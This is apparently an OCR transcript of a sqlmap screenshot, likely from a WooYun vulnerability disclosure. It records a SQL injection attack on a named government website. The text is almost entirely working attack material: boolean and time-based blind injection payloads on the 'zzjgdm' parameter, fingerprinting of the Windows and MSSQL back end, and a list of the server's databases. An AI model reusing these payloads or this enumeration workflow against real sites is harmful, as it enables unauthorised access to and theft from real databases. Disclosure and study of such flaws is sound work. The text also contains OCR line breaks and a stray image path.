 Payload: zzjgdm=009390359' AND 4047=4047 AND 'ZDFM'='ZDFM&depName=%CA%A1%C3%
F1%D5%FE%CC%FC
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase AND time-based blind (heavy query)
Payload: zzjgdm=009390359' AND 3874=(SELECT COUNT(*) FROM sysusers AS sys1,s
ysusers AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS s
ys6,sysusers AS sys7) AND 'mJmn'='mJmn&depName=%CA%A1%C3%F1%D5%FE%CC%FC
---
[03:21:22] [INFO] testing Microsoft SQL Server
[03:21:23] [INFO] confirming Microsoft SQL Server
[03:21:29] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: Servlet 2.4, JSP, JSP 2.0
back-end DBMS: Microsoft SQL Server 2005
[03:21:29] [INFO] fetching database names
[03:21:29] [INFO] fetching number of databases
[03:21:29] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[03:21:29] [INFO] retrieved: 5
[03:21:36] [INFO] retrieved: master
[03:22:25] [INFO] retrieved: model
[03:23:05] [INFO] retrieved: msdb
[03:23:40] [INFO] retrieved: tempdb
[03:24:37] [INFO] retrieved: web_gz_new
available databases [5]:
[*] master
[*] model
[*] msdb
[*] tempdb
[*] web_gz_new
[03:26:01] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
www.gzegn.gov.cn'
KALI LI
The quieter you become, the more
www.wooyun.org